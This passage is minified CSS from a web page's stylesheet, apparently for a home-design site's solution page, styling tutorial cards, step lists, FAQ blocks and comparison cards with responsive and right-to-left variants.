.img-content[data-v-08e9e632]:nth-child(2){margin-right:20px}}.ellipsis[data-v-371973ea]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-371973ea]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-371973ea]{text-transform:uppercase}.imgFull[data-v-371973ea]{display:inline-block;height:100%;width:100%}.absCenter[data-v-371973ea]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-img-text-card-list[data-v-371973ea]{background-size:cover;text-align:center}.solution-img-text-card-list.bg[data-v-371973ea]{background:#f5f9fe;text-align:center}.solution-img-text-card-list .step-video-wrapper[data-v-371973ea]{background-size:cover;padding-top:70px}.solution-img-text-card-list .step-video-wrapper .solution-page-card[data-v-371973ea]{display:inline-block;margin:auto;width:auto}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item[data-v-371973ea]{border-radius:12px;float:left;text-align:left;width:340px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item+.tutorial-item[data-v-371973ea]{margin-left:40px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper[data-v-371973ea]{border-radius:12px;color:#000;display:block;height:220px;margin-bottom:20px;position:relative;transition:all .3s ease;width:340px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper[data-v-371973ea]:hover{transform:scale(110%)}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper img[data-v-371973ea]{background:#e2e2e2;border-radius:12px;height:100%;-o-object-fit:fill;object-fit:fill;width:100%}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-rightbottom-text-wrapper[data-v-371973ea]{bottom:18px;color:#fff;font-size:12px;height:55px;position:absolute;right:10px;width:60px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-rightbottom-text-wrapper .tutorial-rightbottom-text[data-v-371973ea]{font-size:14px;line-height:18px;margin-bottom:4px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-rightbottom-text-wrapper .icon-arrow[data-v-371973ea]{align-items:center;border:1px solid #fff;border-radius:9px;display:flex;height:17px;justify-content:center;width:17px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-rightbottom-text-wrapper .icon-arrow[data-v-371973ea]:before{content:"\E962";font-size:12px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-rightbottom-text-wrapper .icon-arrow[data-v-371973ea]:before:hover{transform:translate(1.1em)}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-middle-wrapper[data-v-371973ea]{margin-left:24px;max-width:236px;position:absolute;top:14px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-middle-wrapper .tutorial-middle-text-little[data-v-371973ea]{color:#e8e8e8;font-family:AlibabaSans-Medium;font-size:20px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-middle-wrapper .tutorial-middle-text[data-v-371973ea]{color:#fff;font-family:AlibabaSans-BoldItalic;font-size:30px;font-weight:700;line-height:34px;margin-top:2px;text-transform:capitalize}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .tutorial-desc[data-v-371973ea]{color:#1c1c1c;display:block;font-family:AlibabaSans-Regular;font-size:20px;line-height:26px;text-align:left;width:340px}.solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .tutorial-desc[data-v-371973ea]:hover{text-decoration:underline}.solution-img-text-card-list .step-video-wrapper .clearfix[data-v-371973ea]:after{clear:both;content:"";display:block}.solution-page-title[data-v-371973ea]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto;text-align:left;width:1100px}.solution-page-title[data-v-371973ea]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-title .line[data-v-371973ea]{background:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}@media screen and (max-width:1100px){.solution-page-title[data-v-371973ea]{text-align:left;width:inherit}.solution-page-title .line[data-v-371973ea]{width:100%}}@media screen and (max-width:720px){.solution-page-title[data-v-371973ea]{line-height:44px;margin-left:8px;text-align:left}}@media screen and (max-width:1100px) and (min-width:720px){.step-video-wrapper[data-v-371973ea]{display:inline-block;text-align:center;width:100%}.step-video-wrapper .solution-page-card[data-v-371973ea]{max-width:720px}.step-video-wrapper .solution-page-card .tutorial-item[data-v-371973ea]{margin-bottom:40px;max-width:340px}.step-video-wrapper .solution-page-card .tutorial-item .tutorial-desc[data-v-371973ea]{min-height:60px}.step-video-wrapper .solution-page-card .tutorial-item+.tutorial-item[data-v-371973ea]{margin-left:0!important}.step-video-wrapper .solution-page-card .tutorial-item[data-v-371973ea]:first-child{margin-right:40px}}@media screen and (max-width:720px){.solution-page-card[data-v-371973ea]{align-items:center;display:flex!important;flex-direction:column}.solution-page-card .tutorial-item[data-v-371973ea]{margin-right:0!important}.solution-page-card[data-v-371973ea]{width:100%}.solution-page-card .tutorial-item[data-v-371973ea]{margin-bottom:40px;width:100%}.solution-page-card .tutorial-item+.tutorial-item[data-v-371973ea]{margin-left:0!important}.solution-page-card .tutorial-item .tutorial-desc[data-v-371973ea]{min-height:60px}}.hs_rtl .solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item[data-v-371973ea]{float:right;text-align:right}.hs_rtl .solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item+.tutorial-item[data-v-371973ea]{margin-left:unset;margin-right:40px}.hs_rtl .solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper img[data-v-371973ea]{transform:scaleX(-1)}.hs_rtl .solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-rightbottom-text-wrapper[data-v-371973ea]{left:10px;right:unset}.hs_rtl .solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .video-tutorial-wrapper .tutorial-middle-wrapper[data-v-371973ea]{margin-left:unset;margin-right:24px}.hs_rtl .solution-img-text-card-list .step-video-wrapper .solution-page-card .tutorial-item .tutorial-desc[data-v-371973ea],.hs_rtl .solution-page-title[data-v-371973ea]{text-align:right}.hs_rtl .solution-page-title[data-v-371973ea]:before{left:unset;margin-left:10px;margin-right:unset;right:-4px}.hs_rtl .solution-page-title .line[data-v-371973ea]{background:linear-gradient(270deg,#000,#fff)}@media screen and (max-width:1100px){.hs_rtl .solution-page-title[data-v-371973ea]{text-align:right}}@media screen and (max-width:720px){.hs_rtl .solution-page-title[data-v-371973ea]{margin-right:8px;text-align:right}}@media screen and (max-width:1100px) and (min-width:720px){.hs_rtl .step-video-wrapper .solution-page-card .tutorial-item+.tutorial-item[data-v-371973ea]{margin-right:0!important}.hs_rtl .step-video-wrapper .solution-page-card .tutorial-item[data-v-371973ea]:first-child{margin-left:40px}}@media screen and (max-width:720px){.hs_rtl .solution-page-card .tutorial-item+.tutorial-item[data-v-371973ea],.hs_rtl .solution-page-card .tutorial-item[data-v-371973ea]{margin-left:0!important}}.ellipsis[data-v-2f9722b0]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-2f9722b0]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-2f9722b0]{text-transform:uppercase}.imgFull[data-v-2f9722b0]{display:inline-block;height:100%;width:100%}.absCenter[data-v-2f9722b0]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.block.bg[data-v-2f9722b0],.block[data-v-2f9722b0]{text-align:center}.block .clearfix[data-v-2f9722b0]:after{clear:both;content:"";display:block}.step-wrapper[data-v-2f9722b0]{width:100%}.solution-page-title[data-v-2f9722b0]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto;text-align:left;width:1100px}.solution-page-title[data-v-2f9722b0]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-title .line[data-v-2f9722b0]{background:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}.step-list[data-v-2f9722b0]{display:inline-block;margin:auto;padding-bottom:0;padding-top:70px;width:1100px}.step-list .step-item[data-v-2f9722b0]{float:left;position:relative;width:244px}.step-list .step-item+.step-item[data-v-2f9722b0]{margin-left:41px}.step-list .step-item .icon-next[data-v-2f9722b0]{color:#1c1c1c;font-size:17px;height:17px;position:absolute;right:-29px;top:84px;width:17px}.step-img[data-v-2f9722b0]{background:#fff;border-radius:8px;height:187px;width:100%}.step-desc[data-v-2f9722b0]{margin-top:10px;position:relative;text-align:left}.step-desc .step-number[data-v-2f9722b0]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:24px;line-height:28px;width:244px}.step-desc .step-text[data-v-2f9722b0]{color:#676767;font-family:AlibabaSans-Regular;font-size:14px;line-height:20px;margin-top:6px;width:244px}@media screen and (max-width:1100px){.step-wrapper .solution-page-title[data-v-2f9722b0]{padding:0 38px;text-align:left;width:100%}.step-list[data-v-2f9722b0]{padding-top:0}.step-list .step-item[data-v-2f9722b0]{margin-top:40px}}@media screen and (max-width:1100px) and (min-width:570px){.step-wrapper[data-v-2f9722b0]{display:inline-block}.step-wrapper .line[data-v-2f9722b0]{width:100%}.step-wrapper .step-list[data-v-2f9722b0]{max-width:529px;padding-bottom:0}.step-wrapper .step-list .step-item[data-v-2f9722b0]{margin-left:0;margin-right:41px;padding-bottom:24px}.step-wrapper .step-list .step-item .step-img[data-v-2f9722b0]{display:block;margin:0 auto}.step-wrapper .step-list .step-item[data-v-2f9722b0]:nth-child(2n+2){margin-right:0}.step-wrapper .step-list .step-item:nth-child(2) .icon-next[data-v-2f9722b0]{display:none}.btn-wrapper[data-v-2f9722b0]{margin-bottom:40px}.btn-wrapper .btn-skip[data-v-2f9722b0]{margin-top:30px}}@media screen and (max-width:760px){.step-wrapper .solution-page-title[data-v-2f9722b0]{line-height:44px;margin-left:8px;text-align:left}.step-wrapper .solution-page-title .line[data-v-2f9722b0]{width:100%}}@media screen and (max-width:570px){.step-wrapper[data-v-2f9722b0]{display:inline-block;margin-bottom:50px}.step-wrapper .line[data-v-2f9722b0]{margin-left:8px}.step-wrapper .step-list[data-v-2f9722b0]{align-items:center;display:flex!important;flex-direction:column;padding-bottom:0;width:100%}.step-wrapper .step-list .step-item[data-v-2f9722b0]{margin-left:0;padding-bottom:24px}.step-wrapper .step-list .step-item .step-img[data-v-2f9722b0]{display:block;margin:0 auto}.step-wrapper .step-list .step-item .icon-next[data-v-2f9722b0]{display:none}}.hs_rtl .solution-page-title[data-v-2f9722b0]{text-align:right}.hs_rtl .solution-page-title[data-v-2f9722b0]:before{left:unset;margin-left:10px;margin-right:unset;right:-4px}.hs_rtl .solution-page-title .line[data-v-2f9722b0]{background:linear-gradient(270deg,#000,#fff)}.hs_rtl .step-list .step-item[data-v-2f9722b0]{float:right}.hs_rtl .step-list .step-item+.step-item[data-v-2f9722b0]{margin-left:unset;margin-right:41px}.hs_rtl .step-list .step-item .icon-next[data-v-2f9722b0]{left:-29px;right:unset}.hs_rtl .step-desc[data-v-2f9722b0]{text-align:right}@media screen and (max-width:1100px){.hs_rtl .step-wrapper .solution-page-title[data-v-2f9722b0]{text-align:right}}@media screen and (max-width:1100px) and (min-width:570px){.hs_rtl .step-wrapper .step-list .step-item[data-v-2f9722b0]{margin-left:41px;margin-right:0}}@media screen and (max-width:760px){.hs_rtl .step-wrapper .solution-page-title[data-v-2f9722b0]{margin-left:unset;margin-right:8px;text-align:right}}@media screen and (max-width:570px){.hs_rtl .step-wrapper .line[data-v-2f9722b0]{margin-left:unset;margin-right:8px}}.ellipsis[data-v-f51836a2]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-f51836a2]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-f51836a2]{text-transform:uppercase}.imgFull[data-v-f51836a2]{display:inline-block;height:100%;width:100%}.absCenter[data-v-f51836a2]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}[data-v-f51836a2] .solution-page-card{margin-bottom:24px}.solution-page-introduce[data-v-f51836a2]{background-color:#1c1c1c;color:#fff;position:relative}.solution-page-introduce .black-bg[data-v-f51836a2]{left:0;position:absolute;top:0}.solution-page-introduce .introduce-main[data-v-f51836a2]{display:flex;margin:0 auto;padding:97px 0;width:1100px}.solution-page-introduce .right[data-v-f51836a2]{display:flex;flex-direction:column;justify-content:center;margin-left:88px;width:780px}.solution-page-introduce .right .msg[data-v-f51836a2]{font-size:18px;line-height:34px}.solution-page-introduce .right .msg .icon-dec[data-v-f51836a2]:before{color:hsla(0,0%,100%,.44);content:"\e856";font-size:19px;font-size:30px;margin-right:14px;position:relative;top:-2px}.solution-page-introduce .left[data-v-f51836a2]{background-position:50%;background-size:contain;border-radius:18px;flex:1;position:relative}.solution-page-introduce .left .red-bg[data-v-f51836a2]{left:-70px;position:absolute;top:-70px;width:119px}.solution-page-introduce .left .img[data-v-f51836a2]{border:1px solid #e3e3e3;border-radius:40px;height:78px;position:relative;width:78px}.solution-page-introduce .left .name[data-v-f51836a2]{font-family:AlibabaSans-Bold;font-size:22px;margin-bottom:8px;margin-top:28px}.solution-page-introduce .left .msg[data-v-f51836a2]{font-size:16px;opacity:.5}@media screen and (max-width:1100px){.solution-page-introduce .introduce-main[data-v-f51836a2]{display:inherit;width:100%}.solution-page-introduce .left[data-v-f51836a2]{text-align:center}.solution-page-introduce .right[data-v-f51836a2]{width:inherit}}.hs_rtl .solution-page-introduce .black-bg[data-v-f51836a2]{left:unset;right:0}.hs_rtl .solution-page-introduce .right[data-v-f51836a2]{margin-left:unset;margin-right:88px}.hs_rtl .solution-page-introduce .right .msg .icon-dec[data-v-f51836a2]:before{margin-left:14px;margin-right:unset}.hs_rtl .solution-page-introduce .left .red-bg[data-v-f51836a2]{left:unset;right:-70px}.ellipsis[data-v-0500bf15]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-0500bf15]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-0500bf15]{text-transform:uppercase}.imgFull[data-v-0500bf15]{display:inline-block;height:100%;width:100%}.absCenter[data-v-0500bf15]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.pricing-section[data-v-0500bf15]{border-top:1px solid #c8c8c8;display:flex;flex-direction:row;justify-content:space-between;margin:0 auto 75px;width:1100px}.questions_left[data-v-0500bf15]{display:flex;flex-direction:column;margin-top:35px;width:352px}.questions_left .left-title[data-v-0500bf15]{color:#1c1c1c;float:left;font-family:AlibabaSans-Bold;font-size:33px;margin-top:-12px;padding:0 50px 23px 20px;text-align:left;width:272px}.questions_left .left-title[data-v-0500bf15]:before{background-color:#eb4b4d;border-radius:1px;content:"";display:inline-block;height:30px;left:-14px;position:relative;top:4px;width:7px}.questions_left .adaptation[data-v-0500bf15]{border:2px solid #1c1c1c;border-radius:35px;color:#1c1c1c;cursor:pointer;font-family:AlibabaSans-BoldItalic;font-size:20px;line-height:24px;margin-top:60px;padding:14px 79px 16px 25px;white-space:nowrap;width:-moz-max-content;width:max-content}.questions_left .adaptation .icon-arrow[data-v-0500bf15]:before{content:"\E962";font-size:30px;position:absolute;right:38px;top:16px}.questions_left .design-service_btn[data-v-0500bf15]{color:#1c1c1c;display:flex;position:relative;transform-origin:left;transition:all .3s ease}.questions_left .design-service_btn[data-v-0500bf15]:hover{transform:scale(110%)}.content[data-v-0500bf15]{display:flex;margin-top:37px;width:888px}.content .new-faq[data-v-0500bf15]{flex:1}.content .new-faq .icon-open[data-v-0500bf15]:before{content:"\e966";cursor:pointer;float:right;font-size:12px;transform:rotate(-180deg);transition:transform .5s ease 0s}.content .new-faq .icon-close[data-v-0500bf15]:before{content:"\e966"!important;transform:rotate(0deg);transition:transform .5s ease 0s}.content .new-faq .questions[data-v-0500bf15]{flex:1}.content .new-faq .questions .questions-main[data-v-0500bf15]{cursor:pointer;display:flex;justify-content:space-between}.content .new-faq .questions .questions-main .qWrapper[data-v-0500bf15]{align-items:center;display:flex;font-size:18px;height:86px;line-height:26px}.content .new-faq .questions li[data-v-0500bf15]{border-bottom:1px solid #efefef;font-size:18px;height:86px;line-height:86px;overflow:hidden;text-align:left}.content .new-faq .questions li[data-v-0500bf15]:last-child{border:0}.content .new-faq .questions li.text[data-v-0500bf15]{height:inherit;overflow:inherit}.content .new-faq .questions .answer[data-v-0500bf15]{color:rgba(28,28,28,.7);font-size:14px;line-height:23px;padding-bottom:30px}@media screen and (max-width:1100px){.pricing-section[data-v-0500bf15]{flex-direction:column;padding:0 38px;width:100%}.questions_left .left-title-big[data-v-0500bf15]{padding-bottom:14px}.content[data-v-0500bf15]{margin-top:0}.content .new-faq[data-v-0500bf15],.content[data-v-0500bf15]{width:100%}}.hs_rtl .questions_left .left-title[data-v-0500bf15]{float:right;padding:0 20px 23px 50px;text-align:right}.hs_rtl .questions_left .left-title[data-v-0500bf15]:before{left:unset;right:-14px}.hs_rtl .questions_left .adaptation[data-v-0500bf15]{padding:14px 25px 16px 79px}.hs_rtl .questions_left .adaptation .icon-arrow[data-v-0500bf15]:before{left:38px;right:unset}.hs_rtl .questions_left .design-service_btn[data-v-0500bf15]{transform-origin:right}.hs_rtl .content .new-faq .icon-open[data-v-0500bf15]:before{float:left}.hs_rtl .content .new-faq .questions li[data-v-0500bf15]{text-align:right}.ellipsis[data-v-173e4610]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-173e4610]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-173e4610]{text-transform:uppercase}.imgFull[data-v-173e4610]{display:inline-block;height:100%;width:100%}.absCenter[data-v-173e4610]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-img-text-card-list[data-v-173e4610]{background-repeat:no-repeat;width:100%}.solution-img-text-card-list .content[data-v-173e4610]{margin:0 auto;width:1100px}.solution-img-text-card-list .solution-page-title[data-v-173e4610]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto;width:1100px}.solution-img-text-card-list .solution-page-title[data-v-173e4610]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-img-text-card-list .solution-page-title .line[data-v-173e4610]{background-image:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}.solution-page-card-row[data-v-173e4610]{display:flex;margin-top:70px}.solution-page-card[data-v-173e4610]{align-items:center;color:rgba(97,97,97,.91);display:flex;flex-direction:column;font-size:14px;line-height:20px;text-align:center;width:calc(25% - 22.5px)}.solution-page-card+.solution-page-card[data-v-173e4610]{margin-left:30px}.solution-page-card .text[data-v-173e4610]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:24px;line-height:28px;margin-bottom:14px}.solution-page-card .text .icon-arrow[data-v-173e4610]:before{content:"\E962";font-size:21px}.solution-page-card img[data-v-173e4610]{border-radius:50%;height:114px;margin-bottom:36px;-o-object-fit:cover;object-fit:cover;width:114px}@media screen and (min-width:1100px){.solution-page-card[data-v-173e4610]{margin-bottom:0}}@media screen and (max-width:1100px){.solution-img-text-card-list[data-v-173e4610]{padding:0 38px;width:100%}.solution-img-text-card-list .content[data-v-173e4610],.solution-img-text-card-list .solution-page-title[data-v-173e4610]{text-align:left;width:100%}.solution-img-text-card-list .solution-page-card-row[data-v-173e4610]{flex-direction:column}.solution-img-text-card-list .solution-page-card[data-v-173e4610]{margin-bottom:40px;margin-right:20px;width:calc(50% - 10px)}.solution-img-text-card-list .solution-page-card[data-v-173e4610]:nth-child(2n+2){margin-right:0}}@media screen and (max-width:720px){.solution-img-text-card-list[data-v-173e4610]{align-items:center;flex-direction:column;text-align:center}.solution-img-text-card-list>div[data-v-173e4610]{align-items:center;display:flex;flex-direction:column}.solution-img-text-card-list .solution-page-card[data-v-173e4610]{margin:0 0 40px;text-align:center;width:100%}}.hs_rtl .solution-img-text-card-list>div[data-v-173e4610]{float:right}.hs_rtl .solution-page-card[data-v-173e4610]{margin-left:40px;margin-right:unset;text-align:right}.hs_rtl .solution-page-card[data-v-173e4610]:nth-child(3n+3){margin-left:0}@media screen and (max-width:1100px){.hs_rtl .solution-img-text-card-list .solution-page-card[data-v-173e4610]{margin-left:20px}.hs_rtl .solution-img-text-card-list .solution-page-card[data-v-173e4610]:nth-child(2n+2){margin-left:0}}.ellipsis[data-v-37fd8fb2]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-37fd8fb2]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-37fd8fb2]{text-transform:uppercase}.imgFull[data-v-37fd8fb2]{display:inline-block;height:100%;width:100%}.absCenter[data-v-37fd8fb2]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.icon-arrow[data-v-37fd8fb2]:before{color:#fff;content:"\e962";font-size:14px;margin-left:6px}.solution-card-list[data-v-37fd8fb2]{margin:0 auto;overflow:hidden;padding-bottom:56px;padding-top:56px;width:1100px}.solution-card-list .business-list-wrapper[data-v-37fd8fb2]{display:flex;flex-wrap:wrap}.solution-card-list .business-list-wrapper .business-card[data-v-37fd8fb2]{background:#fcfcfc;border:1px solid #efefef;border-radius:12px;margin-bottom:16px;margin-right:16px;padding:20px 12px;text-align:center;width:258px}.solution-card-list .business-list-wrapper .business-card[data-v-37fd8fb2]:hover{box-shadow:0 10px 50px 0 rgba(0,0,0,.16)}.solution-card-list .business-list-wrapper .business-card .business-card-img-wrapper[data-v-37fd8fb2]{height:-moz-fit-content;height:fit-content;margin-bottom:12px}.solution-card-list .business-list-wrapper .business-card .business-card-img-wrapper .business-card-img[data-v-37fd8fb2]{width:100%}.solution-card-list .business-list-wrapper .business-card .business-card-title[data-v-37fd8fb2]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.solution-card-list .business-list-wrapper .business-card .business-card-desc[data-v-37fd8fb2]{color:#999;font-family:AlibabaSans-Regular;font-size:11px;margin-top:8px}.solution-card-list .business-list-wrapper .business-card .learn-more[data-v-37fd8fb2]{color:#2c8cd6;font-family:AlibabaSans-Regular;font-size:12px;height:20px}.solution-card-list .business-list-wrapper .business-card .learn-more a[data-v-37fd8fb2]{text-decoration:underline}.solution-card-list .business-list-wrapper .business-card .business-card-btn[data-v-37fd8fb2]{background:#171717;border-radius:35px;color:#fff;display:block;font-family:AlibabaSans-Bold;font-size:16px;height:54px;line-height:54px;margin:14px 40px 0}.solution-card-list .business-list-wrapper .business-card .business-card-btn[data-v-37fd8fb2]:active,.solution-card-list .business-list-wrapper .business-card .business-card-btn[data-v-37fd8fb2]:hover{background:#555}.solution-card-list .business-list-wrapper .btn-fixed[data-v-37fd8fb2]{padding-bottom:118px;position:relative}.solution-card-list .business-list-wrapper .btn-fixed .business-card-btn-wrapper[data-v-37fd8fb2]{bottom:20px;display:flex;flex-direction:column;height:84px;justify-content:flex-end;position:absolute;width:calc(100% - 24px)}.solution-card-list .business-list-wrapper .btn-fixed .business-card-btn-wrapper .business-card-btn[data-v-37fd8fb2]{margin:10px auto 0;width:calc(100% - 40px)}@media screen and (max-width:1100px){.solution-card-list[data-v-37fd8fb2]{width:calc(100% - 80px)}.solution-card-list .business-list-wrapper[data-v-37fd8fb2]{justify-content:space-between}.solution-card-list .business-list-wrapper .business-card[data-v-37fd8fb2]{width:30%}}@media screen and (max-width:760px){.solution-card-list[data-v-37fd8fb2]{margin-left:16px;width:calc(100% - 16px)}.solution-card-list .business-list-wrapper[data-v-37fd8fb2]{justify-content:space-between}.solution-card-list .business-list-wrapper .business-card[data-v-37fd8fb2]{padding:12px;width:calc(50% - 16px)}.solution-card-list .business-list-wrapper .btn-fixed[data-v-37fd8fb2]{padding-bottom:98px}.solution-card-list .business-list-wrapper .btn-fixed .business-card-btn-wrapper .business-card-btn[data-v-37fd8fb2]{height:40px;line-height:40px;width:100%}}.ellipsis[data-v-1d905bd2]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-1d905bd2]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-1d905bd2]{text-transform:uppercase}.imgFull[data-v-1d905bd2]{display:inline-block;height:100%;width:100%}.absCenter[data-v-1d905bd2]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-survery .wrap[data-v-1d905bd2]{align-items:center;display:flex;justify-content:center;margin:0 auto;width:1100px}.solution-page-survery .wrap .img[data-v-1d905bd2]{margin-right:40px;width:317px}.solution-page-survery .wrap .content .title[data-v-1d905bd2]{border-left:8px solid hsla(0,0%,100%,.2);color:#fff;font-family:AlibabaSans-Bold;font-size:40px;line-height:36px;padding-left:18px}.solution-page-survery .wrap .content .subtitle[data-v-1d905bd2]{color:#fff;font-size:14px;margin:20px 0 29px;width:395px}.solution-page-survery .wrap .content .btn[data-v-1d905bd2]{background-color:transparent;border:1px solid #fff;border-radius:30px;color:#fff;font-size:16px;padding:8px 25px}.solution-page-survery .wrap .content .btn .icon-into[data-v-1d905bd2]:before{color:#fff;margin-left:6px}@media screen and (max-width:760px){.solution-page-survery .wrap[data-v-1d905bd2]{flex-direction:column;width:inherit}.solution-page-survery .wrap .img[data-v-1d905bd2]{width:40%}.solution-page-survery .wrap .content[data-v-1d905bd2]{padding:0 38px}.solution-page-survery .wrap .content .subtitle[data-v-1d905bd2]{width:100%}}.hs_rtl .solution-page-survery .wrap .img[data-v-1d905bd2]{margin-left:40px;margin-right:unset}.hs_rtl .solution-page-survery .wrap .content .title[data-v-1d905bd2]{border-left:unset;border-right:8px solid hsla(0,0%,100%,.2)}.hs_rtl .solution-page-survery .wrap .content .subtitle[data-v-1d905bd2]{text-align:right}.hs_rtl .solution-page-survery .wrap .content .btn .icon-into[data-v-1d905bd2]:before{margin-left:unset;margin-right:6px}@media screen and (max-width:760px){.hs_rtl .solution-page-survery .wrap .img[data-v-1d905bd2]{margin-left:0}}.ellipsis[data-v-1a43af38]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-1a43af38]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-1a43af38]{text-transform:uppercase}.imgFull[data-v-1a43af38]{display:inline-block;height:100%;width:100%}.absCenter[data-v-1a43af38]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-vs-common-card .banner[data-v-1a43af38]{background-position:50%;background-size:cover;height:324px;position:relative}.solution-page-vs-common-card .banner .title[data-v-1a43af38]{bottom:0;color:#fff;font-family:AlibabaSans-Heavy;font-size:28px;left:0;line-height:30px;padding:0 38px 22px 42px;position:absolute}.solution-page-vs-common-card .content[data-v-1a43af38]{border-radius:8px;overflow:hidden}.solution-page-vs-common-card .content li[data-v-1a43af38]{-webkit-line-clamp:1;-webkit-box-orient:vertical;background-color:#fcfcfc;display:block;display:-webkit-box;height:65px;line-height:65px;overflow:hidden;padding:0 45px 0 80px;position:relative;text-overflow:ellipsis;word-break:break-word}.solution-page-vs-common-card .content li[data-v-1a43af38]:nth-child(2n){background-color:#f5f5f5}.solution-page-vs-common-card .content .pricing_yes[data-v-1a43af38]{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/yes.6bdb85d.png)}.solution-page-vs-common-card .content .pricing_no[data-v-1a43af38],.solution-page-vs-common-card .content .pricing_yes[data-v-1a43af38]{background-size:contain;display:inline-block;height:28px;left:35px;position:absolute;top:19px;width:28px}.solution-page-vs-common-card .content .pricing_no[data-v-1a43af38]{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/no.3072b34.png)}@media screen and(max-width:1100px){.solution-page-vs-common-card .content li[data-v-1a43af38]{padding-right:20px}}.hs_rtl .solution-page-vs-common-card .banner .title[data-v-1a43af38]{left:unset;padding:0 42px 22px 38px;right:0}.hs_rtl .solution-page-vs-common-card .content li[data-v-1a43af38]{padding:0 80px 0 45px}.hs_rtl .solution-page-vs-common-card .content .pricing_no[data-v-1a43af38],.hs_rtl .solution-page-vs-common-card .content .pricing_yes[data-v-1a43af38]{left:unset;right:35px}@media screen and (max-width:1100px){.hs_rtl .solution-page-vs-common-card .content li[data-v-1a43af38]{padding:0 45px 0 20px}}.ellipsis[data-v-32148302]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-32148302]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-32148302]{text-transform:uppercase}.imgFull[data-v-32148302]{display:inline-block;height:100%;width:100%}.absCenter[data-v-32148302]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-vs-card[data-v-32148302]{margin:0 auto;padding-top:70px;position:relative;width:1100px}.solution-page-vs-card>div[data-v-32148302]{border-radius:16px}.solution-page-vs-card .small[data-v-32148302]{position:relative;width:520px}.solution-page-vs-card .small[data-v-32148302] .banner{border-radius:14px;height:324px!important}.solution-page-vs-card .vs-icon[data-v-32148302]{height:75px;left:-37.5px;position:absolute;top:100px;z-index:10}.solution-page-vs-card .big[data-v-32148302]{bottom:0;left:474px;position:absolute;width:624px}.solution-page-vs-card 